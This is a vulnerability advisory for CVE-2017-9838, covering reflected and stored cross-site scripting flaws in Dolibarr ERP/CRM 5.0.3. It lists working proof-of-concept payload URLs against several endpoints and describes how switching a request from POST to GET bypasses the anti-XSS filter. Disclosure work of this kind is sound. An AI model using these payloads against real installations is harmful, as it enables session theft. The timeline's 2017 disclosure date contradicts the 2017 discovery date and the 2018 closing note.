| Vendor |

|
| Product | Dolibarr |
| Affected Version(s) | 5.0.3 probably prior |
| Tested Version(s) | 5.0.3 |
| Vulnerability Discovery | June 3, 2017 |
| Vendor Notification | June 6, 2017 |
| Advisory Publication | June 7, 2017 [without technical details] |
| Vendor Acknowledgment | June 18, 2017 |
| Vendor Fix | Partially fixed as of 5.0.4 |
| Public Disclosure | March 12, 2017 |
| Latest Modification | March 12, 2017 |
| CVE Identifier(s) | CVE-2017-9838 |
| Product Description | Dolibarr ERP/CRM is an open source, free software package for small and medium companies, foundations or freelancers. It includes different features for enterprise resource planning (ERP) and customer relationship management (CRM) but also other features for different activities. |
| Credits | Yann Chalençon, Security Researcher & Penetration Tester @wizlynx group |
| Multiple Reflected & Stored Cross-Site Scripting (XSS) | |||
| Severity: Medium | CVSS Score: 6.1 | CWE-ID: CWE-79 | Status: Partially Fixed |
| Vulnerability Description | |||
| The application Dolibarr is affected by multiple reflected & stored Cross-Site Scripting (XSS) vulnerabilities affecting version 5.0.3 and prior versions. These vulnerabilities could allow remote authenticated attackers to inject arbitrary web script or HTML. | |||
| CVSS Base Score | |||
| Attack Vector | Network | Scope | Changed |
| Attack Complexity | Low | Confidentiality Impact | Low |
| Privileges Required | None | Integrity Impact | Low |
| User Interaction | Required | Availability Impact | None |
Due to the lack of input validation and output encoding the leftmenu request parameter is affected by a reflected Cross-Site Scripting. When submitting the payload </script><script>alert(document.cookie)</script> in the leftmenu parameter, this input is echoed unmodified in the application's response resulting in a reflected XSS condition.
/dolibarr/htdocs/index.php?mainmenu=home&leftmenu=home47913%3C/script%3E%3Cscript%3Ealert%28document.cookie%29%3C/script%3E
The following screenshot shows the JavaScript being executed on the client side:

/dolibarr/htdocs/core/ajax/box.php/nluqv--%3E%3Cinput%20type=text%20autofocus%20onfocus=alert%28document.cookie%29//p74ss
/dolibarr/htdocs/product/stats/card.php?id=all&leftmenu=stats&type=riv20%22%3E%3Cscript%3Ealert%281%29%3C%2fscript%3Emkfk2
/dolibarr/htdocs/holiday/list.php?token=c6e70817f1642812db09764efe59e00f&action=list&sortfield=cp.rowid&sortorder=DESC&search_ref=&month_create=lcreg%22%3e%3cscript%3ealert(1)%3c%2fscript%3eku803&year_create=&search_employe=-1&search_valideur=-1&type=-1&month_start=&year_start=&month_end=&year_end=&select_statut=-1&button_search.x=0&button_search.y=0
/dolibarr/htdocs/holiday/list.php?token=c6e70817f1642812db09764efe59e00f&action=list&sortfield=cp.rowid&sortorder=DESC&search_ref=&month_create=&year_create=&search_employe=-1&search_valideur=-1&type=-1&month_start=lcreg%22%3E%3Cscript%3Ealert%281%29%3C%2fscript%3Eku803&year_start=&month_end=&year_end=&select_statut=-1&button_search.x=0&button_search.y=0
/dolibarr/htdocs/holiday/list.php?token=c6e70817f1642812db09764efe59e00f&action=list&sortfield=cp.rowid&sortorder=DESC&search_ref=&month_create=&year_create=&search_employe=-1&search_valideur=-1&type=-1&month_start=&year_start=&month_end=lcreg%22%3E%3Cscript%3Ealert%281%29%3C%2fscript%3Eku803&year_end=&select_statut=-1&button_search.x=0&button_search.y=0

By changing the request method from POST to GET when adding a new donation, it is possible to bypass Dolibarr’s Anti-XSS mechanism and store a malicious JavaScript in multiple parameters such as:
The following screenshot shows an example with “societe” parameter:

The following screenshot shows the response when visiting the donation ID #5 with previously injected XSS

The following screenshot shows the server’s response displayed in the browser
Note: As of 12th of March 2018, all reflected vulnerabilities have been fixed in version Dolibarr 5.0.4. The stored Cross-Site Scripting have been tested in version 7.0.0 and are still present.